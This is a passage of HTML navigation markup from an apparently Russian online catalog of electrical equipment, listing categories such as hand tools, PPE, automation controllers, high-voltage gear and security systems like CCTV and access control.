													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ognestoykie_izdeliya/"><span>Огнестойкие изделия</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/"><span>Ручной инструмент</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/nabory_ruchnogo_instrumenta/"><span>Наборы ручного инструмента</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/sharnirno_gubtsevyy_instrument_1/"><span>Шарнирно-губцевый инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/elektromontazhnyy_instrument/"><span>Электромонтажный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/otvertki/"><span>Отвертки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/klyuchi_gaechnye/"><span>Ключи гаечные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/stolyarnyy_i_slesarnyy_instrument/"><span>Столярный и слесарный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/udarno_rychazhnyy_instrument/"><span>Ударно-рычажный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/ruchnoy_izmeritelnyy_instrument/"><span>Ручной измерительный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/razmetochnyy_instrument/"><span>Разметочный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/ruchnoy_avtomobilnyy_instrument/"><span>Ручной автомобильный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/malyarnyy_i_shtukaturnyy_instrument/"><span>Малярный и штукатурный инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/sadovyy_instrument_i_inventar/"><span>Садовый инструмент и инвентарь</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/steplery_i_zaklepochniki_ruchnye/"><span>Степлеры и заклепочники ручные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/zazhimnoy_instrument/"><span>Зажимной инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/rezbonareznoy_instrument/"><span>Резьбонарезной инструмент</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/instrument_dlya_raboty_s_plitkoy_i_steklom/"><span>Инструмент для работы с плиткой и стеклом</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/khranenie_instrumenta_i_organizatsiya_rabochego_mesta/"><span>Хранение инструмента и организация рабочего места</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/"><span>Оснастка и расходные материалы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_sverleniya_i_dolbleniya/"><span>Оснастка для сверления и долбления</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_zavorachivaniya_i_otkruchivaniya/"><span>Оснастка для заворачивания и откручивания</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_pilnykh_i_otreznykh_rabot/"><span>Оснастка для пильных и отрезных работ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_shlifovki_i_polirovki/"><span>Оснастка для шлифовки и полировки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/prisposobleniya_dlya_elektroinstrumenta/"><span>Приспособления для электроинструмента</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_graverov/"><span>Оснастка для граверов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_renovatorov_mfi/"><span>Оснастка для реноваторов (МФИ)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_tekhnicheskikh_fenov_i_kleevykh_pistoletov/"><span>Оснастка для технических фенов и клеевых пистолетов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_ruchnykh_frezerov/"><span>Оснастка для ручных фрезеров</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_steplerov_i_montazhnykh_pistoletov/"><span>Оснастка для степлеров и монтажных пистолетов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_payalnykh_rabot/"><span>Оснастка для паяльных работ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/promyshlennaya_khimiya_1/"><span>Промышленная химия</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/spetsodezhda_i_siz/" >
												<span class="name">Спецодежда и СИЗ</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/"><span>Средства защиты рук</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/kragi/"><span>Краги</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/rabochie_perchatki/"><span>Рабочие перчатки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/spetsodezhda_i_siz/znaki_bezopasnosti_1/"><span>Знаки безопасности</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/spetsodezhda_i_siz/znaki_bezopasnosti_1/znaki_tablichki_bezopasnosti/"><span>Знаки, таблички безопасности</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/avtomatizatsiya_kip/" >
												<span class="name">Автоматизация, КИП</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/"><span>Автоматизированные системы управления технологическими процессами (АСУТП)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/programmiruemye_logicheskie_kontrollery/"><span>Программируемые логические контроллеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/ustroystva_dlya_promyshlennykh_sledyashchikh_sistem/"><span>Устройства для промышленных следящих систем</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/ustroystva_dlya_cheloveko_mashinnogo_interfeysa/"><span>Устройства для человеко-машинного интерфейса</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/moduli_logicheskie/"><span>Модули логические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/mikrokontrollery/"><span>Микроконтроллеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/bloki_pitaniya_dlya_sistem_avtomatizatsii/"><span>Блоки питания для систем автоматизации</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kontrollery_asutp/"><span>Контроллеры АСУТП</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/raspredelennaya_periferiya/"><span>Распределенная периферия</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/paneli_operatora_asutp/"><span>Панели оператора АСУТП</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kompyutery_promyshlennye/"><span>Компьютеры промышленные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kommutatory_setevye/"><span>Коммутаторы сетевые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/vspomogatelnye_elementy_aksessuary_i_zapasnye_chasti_asutp/"><span>Вспомогательные элементы, аксессуары и запасные части АСУТП</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/avtomatizatsiya_kip/avtomatizatsiya_inzhenernykh_sistem_zdaniy/"><span>Автоматизация инженерных систем зданий</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/avtomatizatsiya_inzhenernykh_sistem_zdaniy/avtomatizatsiya_inzhenernykh_sistem/"><span>Автоматизация инженерных систем</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/"><span>Контрольно-измерительные приборы (КИП)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/pribory_dlya_izmereniya_davleniya/"><span>Приборы для измерения давления</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/datchiki_promyshlennye/"><span>Датчики промышленные</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/"><span>Домашняя автоматизация (умный дом)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/tsentry_upravleniya_shlyuzy/"><span>Центры управления, шлюзы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnye_kolonki_golosovye_pomoshchniki/"><span>Умные колонки, голосовые помощники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnyy_svet/"><span>Умный свет</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnoe_elektrosnabzhenie/"><span>Умное электроснабжение</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnyy_komfort_bezopasnost/"><span>Умный комфорт, безопасность</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnaya_bytovaya_tekhnika/"><span>Умная бытовая техника</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/oborudovanie_6_10kv/" >
												<span class="name">Оборудование 6-10кВ</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/"><span>Трансформаторы высоковольтные</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/silovye_transformatory_vysokovoltnye/"><span>Силовые трансформаторы высоковольтные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/izmeritelnye_transformatory_vysokovoltnye/"><span>Измерительные трансформаторы высоковольтные</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/"><span>Устройства защиты высоковольтные</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/mikroprotsessornaya_zashchita/"><span>Микропроцессорная защита</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/vysokovoltnye_ustroystva_zashchity_ot_kz_perenapryazheniya_i_peregruzki_seti/"><span>Высоковольтные устройства защиты от КЗ, перенапряжения и перегрузки сети</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/aksessuary_k_vysokovoltnym_ustroystvam_zashchity/"><span>Аксессуары к высоковольтным устройствам защиты</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/"><span>Аппараты коммутационные высоковольтные</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/vyklyuchateli_nagruzki_zazemliteli_razediniteli_vysokovoltnye/"><span>Выключатели нагрузки, заземлители, разъединители высоковольтные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/aksessuary_k_vysokovoltnym_kommutatsionnym_apparatam/"><span>Аксессуары к высоковольтным коммутационным аппаратам</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/"><span>Высоковольтная арматура</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/armatura_dlya_lep/"><span>Арматура для ЛЭП</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/izolyatory_vysokovoltnye/"><span>Изоляторы высоковольтные</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/oborudovanie_6_10kv/vysokovoltnye_komplektnye_ustroystva/"><span>Высоковольтные комплектные устройства</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/oborudovanie_6_10kv/vysokovoltnye_komplektnye_ustroystva/kso_kamera_sbornaya_odnostoronnego_obsluzhivaniya/"><span>КСО - Камера сборная одностороннего обслуживания</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/sistemy_bezopasnosti/" >
												<span class="name">Системы безопасности</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/"><span>Охранно-пожарная сигнализация (ОПС)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/adresnye_sistemy/"><span>Адресные системы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/radiokanalnye_sistemy/"><span>Радиоканальные системы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/pribory_priemno_kontrolnye/"><span>Приборы приемно-контрольные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/izveshchateli_okhrannye/"><span>Извещатели охранные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/izveshchateli_pozharnye/"><span>Извещатели пожарные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/opoveshchateli/"><span>Оповещатели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/sistemy_peredachi_izveshcheniy_modemy_stantsii/"><span>Системы передачи извещений (модемы, станции)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/shkafy_dlya_ops/"><span>Шкафы для ОПС</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/korobki_kommutatsionnye_ops/"><span>Коробки коммутационные ОПС</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/dopolnitelnoe_oborudovanie_sistem_ops/"><span>Дополнительное оборудование систем ОПС</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/"><span>Системы оповещения (СОУЭ)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/sistemy_opoveshcheniya_i_muzykalnoy_translyatsii/"><span>Системы оповещения и музыкальной трансляции</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/tablo_evakuatsionnoe/"><span>Табло эвакуационное</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/sistemy_rechevogo_opoveshcheniya/"><span>Системы речевого оповещения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/opoveshchateli_avariynye/"><span>Оповещатели аварийные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/gromkogovoriteli/"><span>Громкоговорители</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/dopolnitelnoe_oborudovanie_sistem_opoveshcheniya/"><span>Дополнительное оборудование систем оповещения</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/"><span>Средства пожаротушения</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/ognetushiteli/"><span>Огнетушители</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/moduli_pozharotusheniya/"><span>Модули пожаротушения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/generatory_ognetushashchego_aerozolya/"><span>Генераторы огнетушащего аэрозоля</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/"><span>Системы видеонаблюдения (CCTV)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/videokamery/"><span>Видеокамеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/videoregistratory/"><span>Видеорегистраторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/tv_oborudovanie/"><span>TV-оборудование</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/ustroystva_dlya_peredachi_videosignala/"><span>Устройства для передачи видеосигнала</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/kronshteyny_dlya_videonablyudeniya/"><span>Кронштейны для видеонаблюдения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/vspomogatelnoe_oborudovanie_dlya_videonablyudeniya/"><span>Вспомогательное оборудование для видеонаблюдения</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/"><span>Системы контроля доступа (СКУД)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/identifikatory/"><span>Идентификаторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/schityvateli/"><span>Считыватели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/kontrollery_sistem_dostupa/"><span>Контроллеры систем доступа</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/zamki_i_zashchelki/"><span>Замки и защелки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/dovodchiki/"><span>Доводчики</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/knopki_vykhoda/"><span>Кнопки выхода</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/dopolnitelnoe_oborudovanie_skud/"><span>Дополнительное оборудование СКУД</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/"><span>Домофоны и переговорные устройства</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/audiodomofony/"><span>Аудиодомофоны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/domofoniya/"><span>Домофония</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/videodomofony/"><span>Видеодомофоны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/kvartirnye_peregovornye_ustroystva/"><span>Квартирные переговорные устройства</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/domofonnye_sistemy/"><span>Домофонные системы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/dopolnitelnoe_oborudovanie_dlya_domofonii/"><span>Дополнительное оборудование для домофонии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/vyzyvnye_paneli/"><span>Вызывные панели</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/shlagbaumy_i_avtomatika_dlya_vorot/"><span>Шлагбаумы и автоматика для ворот</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/shlagbaumy_i_avtomatika_dlya_vorot/avtomatika_dlya_vorot/"><span>Автоматика для ворот</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/"><span>Серверы, мониторы, комплектующие ПК</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
